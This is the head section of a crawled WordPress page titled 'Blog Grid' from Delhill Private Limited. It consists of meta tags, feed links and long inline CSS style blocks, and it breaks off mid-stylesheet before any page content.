

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://delhill.co.in/blog-grid/
body_size: 26965
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
    <!-- ========== Meta Tags ========== -->
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>Blog Grid &#8211; Delhill Private Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Delhill Private Limited &raquo; Feed" href="https://delhill.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Delhill Private Limited &raquo; Comments Feed" href="https://delhill.co.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://delhill.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdelhill.co.in%2Fblog-grid%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://delhill.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdelhill.co.in%2Fblog-grid%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://delhill.co.in/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large)!important;column-gap:var(--extendify--spacing--large)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0